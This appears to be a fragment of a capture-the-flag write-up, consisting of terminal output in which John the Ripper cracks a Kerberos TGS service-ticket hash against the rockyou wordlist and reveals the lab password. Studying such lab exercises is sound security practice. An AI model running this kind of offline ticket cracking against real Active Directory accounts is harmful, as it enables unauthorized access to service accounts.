 ➜ john kerberos.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:22 DONE (2020-05-20 11:01) 0.04454g/s 469366p/s 469366c/s 469366C/s Tickle7..Tibor
Use the "--show" option to display all of the cracked passwords reliably
Session completed
➜  Active john kerberos.hash --show
?:Ticketmaster1968
1 password hash cracked, 0 left